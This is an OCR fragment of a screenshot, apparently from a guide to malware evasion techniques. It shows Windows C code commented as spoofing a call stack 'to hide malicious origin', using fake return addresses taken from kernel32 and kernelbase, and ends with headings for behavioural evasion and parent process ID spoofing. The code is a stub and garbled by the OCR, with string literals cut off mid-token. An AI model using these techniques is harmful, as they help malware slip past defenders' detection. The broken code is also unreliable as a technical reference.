
// Spoof call stack to hide malicious origin
BOOL 
FakeCallStack
() {
    // Create fake return addresses
    PVOID fakeReturnAddrs
[]
 =
 {
        GetProcAddress
(
GetModuleHandleA
(
"kernel32.
        GetProcAddress
(
GetModuleHandleA
(
"kernelbas
        // Add more legitimate functions
    };
    // Modify stack to include fake return address
    // Implementation varies by architecture
    // ...
    return
 TRUE
;
}
Behavioral Evasion
Parent Process ID Spoofing
#include
 <Windows.h>